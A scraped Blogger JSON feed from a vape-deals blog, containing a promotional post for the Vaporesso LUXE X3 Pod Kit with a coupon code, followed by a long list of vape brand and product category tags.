Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html","title":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110017803753272184708_1769110424786&_=1769110424787
body_size: 47349
content:
// API callback
jQuery1110017803753272184708_1769110424786({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-21T00:00:00.122-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet 